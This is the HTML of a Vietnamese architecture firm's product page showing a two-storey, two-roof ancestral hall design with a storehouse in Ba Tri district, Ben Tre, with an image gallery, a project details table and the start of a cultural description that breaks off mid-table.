<form role="search" method="get" class="search-form" action="https://nhathohovietnam.com">
	<label>
		<span class="screen-reader-text">Tìm kiếm cho:</span>
		<input type="search" class="search-field" placeholder="Tìm kiếm …" value="" name="s">
		<input type="hidden" name="post_type" value="product">
		<input type="submit" class="search-submit" value="Tìm kiếm">
	</label>
</form>							</div>
							<div id="menu-btn" class="menu-icon">
								<span class="line-menu"></span>
								<span class="line-menu"></span>
								<span class="line-menu"></span>
							</div>
						</div>
					</div>
				</div>
			</nav>
			<nav class="header-toolbar">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-toolbar-menu">
							<ul id="toolbar-menu" class="menu toolbar-menu"><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://nhathohovietnam.com/thuoc-lo-ban/">Tra thước lỗ ban</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul>						</div>
					</div>
				</div>
			</nav>
		</header>
			<section id="primary" class="site-content">
			<section class="content-heading">
				<div class="container">
					<div class="row">
												<nav class="woocommerce-breadcrumb"><a href="https://nhathohovietnam.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ</a>&nbsp;&#47;&nbsp;Mẫu nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre</nav>											</div>
				</div>
			</section>
			<section class="content-area">
				<div class="container">
					<div class="main-grid no-sidebar">
						<main id="main" class="site-main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2053" class="product type-product post-2053 status-publish first instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-2-tang has-post-thumbnail shipping-taxable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a
		class="wpgs-lightbox-icon"
    data-caption="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre"
    data-fancybox="wpgs-lightbox" 
	href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre.jpg"
    data-mobile=["clickContent:close","clickSlide:close"]
	data-click-slide="close"
	data-animation-effect="fade"
	data-loop="true"
    data-infobar="true"
    data-hash="false" ><img width="600" height="500" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-600x500.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre.jpg" data-o_img="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-600x500.jpg" data-large_image="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre.jpg" data-zoom-image="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-600x500.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 1"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-600x338.jpg" class="attachment-shop_single" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 1" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 2"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-600x338.jpg" class="attachment-shop_single" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 2" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 3"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-600x338.jpg" class="attachment-shop_single" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 3" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 1"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-600x338.jpg" class="attachment-shop_single" alt="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 1" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 2"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-600x338.jpg" class="attachment-shop_single" alt="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 2" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 3"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-600x338.jpg" class="attachment-shop_single" alt="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 3" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-100x100.jpg" class="wpgs-thumb-main-image" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 1" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 2" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 3" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 1" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 2" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-2-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Không gian khuôn viên nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre 3" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-khuon-vien-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-3-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Mẫu nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre</h1>    <div class="product-author">
        Đăng bởi: Thu Uyên    </div>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<table style="width: 100%; height: 240px;" border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>Mẫu nhà thờ họ</strong></td>
<td style="height: 24px;">Thiết kế nhà thờ họ 2 tầng 2 mái</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>Kết cấu</strong></td>
<td style="height: 24px;">Bê tông sơn giả gỗ</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>Diện tích</strong></td>
<td style="height: 24px;">130m2</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>Chủ đầu tư</strong></td>
<td style="height: 24px;">Anh Hoàng Gia</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>Địa điểm</strong></td>
<td style="height: 24px;">Huyện Ba Tri, Bến Tre</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>Năm thực hiện</strong></td>
<td style="height: 24px;">2021</td>
</tr>
<tr style="height: 48px;">
<td style="height: 48px;"><strong>Kiến trúc sư thực hiện</strong></td>
<td style="height: 48px;">Phạm Thái Hưng</td>
</tr>
<tr style="height: 48px;">
<td style="height: 48px;"><strong>Đơn vị tư vấn thiết kế</strong></td>
<td style="height: 48px;"> Nhà thờ họ Việt Nam – Công ty TNHH XD Vietnamarch, 61 Nguyễn Xiển, Thanh Xuân, Hà Nội</td>
</tr>
</tbody>
</table>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/" rel="tag">Mẫu thiết kế nhà thờ họ</a>, <a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/" rel="tag">Mẫu thiết kế nhà thờ họ hai mái</a>, <a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/" rel="tag">Nhà thờ họ 2 tầng</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p style="text-align: justify;">Đa phần các gia đình đều mong muốn xây dựng nhà thờ họ cho gia đình mình. Tại mảnh đất Ba Tri, tỉnh Bến Tre, các kiến trúc sư của Nhà thờ họ Việt Nam đã đem đến thiết kế nhà thờ họ 2 tầng 2 mái có nhà kho. Dự án nằm trên mảnh đất 130m2 của gia đình anh Hoàng Gia.</p>
<p><img decoding="async" class="aligncenter wp-image-2054 size-full" title="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre.jpg" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre" width="920" height="767" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-Ba-Tri-Ben-Tre-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li><a href="#1_Doi_net_ve_van_hoa_huyen_Ba_Tri_Ben_Tre">1. Đôi nét về văn hóa huyện Ba Tri, Bến Tre</a></li><li><a href="#2_Thong_tin_du_an">2. Thông tin dự án</a></li><li><a href="#3_Dac_diem_kien_truc_nha_tho_ho_2_tang_2_mai_co_nha_kho_o_huyen_Ba_Tri_Ben_Tre">3. Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái có nhà kho ở huyện Ba Tri, Bến Tre
</a><ul><li><a href="#31_Dac_diem_kien_truc_nha_tho_ho">3.1. Đặc điểm kiến trúc nhà thờ họ</a></li><li><a href="#32_Khong_gian_khuon_vien">3.2. Không gian khuôn viên</a></li></ul></li><li><a href="#4_Don_vi_thiet_ke_nha_tho_o_huyen_Ba_Tri_Ben_Tre_uy_tin">4. Đơn vị thiết kế nhà thờ ở huyện Ba Tri, Bến Tre uy tín</a></li></ul></div>
<h2 style="text-align: justify;"><span id="1_Doi_net_ve_van_hoa_huyen_Ba_Tri_Ben_Tre"><b>1. Đôi nét về văn hóa huyện Ba Tri, Bến Tre</b></span></h2>
<p style="text-align: justify;">Huyện Ba Tri là địa bàn định cư sớm nhất của lưu dân người Việt trên địa bàn tỉnh Bến Tre. Vì thế, có thể hiểu được lý do tại sản mảnh đất này còn lưu giữ nhiều những di tích lịch sử &#8211; văn hóa nổi tiếng như Mộ và khu tưởng niệm Nguyễn Đình Chiểu, Kiến trúc nghệ thuật đình Phú Lễ, Nhà ông Nguyễn Văn Cung, Ngã ba cây Da Đôi&#8230; Mỗi di tích đều mang trong đó những câu chuyện về truyền thống hào hùng của người dân Ba Tri cũng như dân tộc Việt Nam.</p>
<p style="text-align: justify;">Người dân Ba Tri truyền đời nhau những làng nghề thủ công truyền thống, mộc mạc đó là Làng nghề bánh phồng Phú Ngãi, Làng nghề chế biến rượu Phú Lễ, Làng nghề đan đát Phước Tuy, Làng nghề sản xuất muối Bảo Thạnh và cuối cùng là Làng nghề chế biến cá khô An Thủy. Ngoài ra, huyện Ba Tri còn có những nét văn hóa độc đáo qua các lễ hội như Ngày hội Truyền thống văn hóa tỉnh Bến Tre, Lễ Kỳ Yên ở đình phú Lễ, Lễ hội Nghinh Ông&#8230;</p>
<p style="text-align: justify;"><strong>****Xem thêm:  <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://nhathohovietnam.com/thiet-ke-nha-tho-ho-2-tang-2-mai-co-cuon-da-tai-huyen-vinh-linh-quang-tri/">Thiết kế nhà thờ họ 2 tầng 2 mái có cuốn đá tại huyện Vĩnh Linh, Quảng Trị</a> </span></strong></p>
<h2><span id="2_Thong_tin_du_an"><b>2. Thông tin dự án</b></span></h2>
<table style="width: 100%; height: 240px;" border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>Mẫu nhà thờ họ</strong></td>
<td style="height: 24px;">Thiết kế nhà thờ họ 2 tầng 2 mái</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>Kết cấu</strong></td>
<td style="height: 24px;">Bê tông sơn giả gỗ</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>Diện tích</strong></td>
<td style="height: 24px;">130m2</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;"><strong>Chủ đầu tư</strong></td>
<td style="height: 24px;">Anh Hoàng Gia</td>
</tr>
<tr style="height: 24px;">
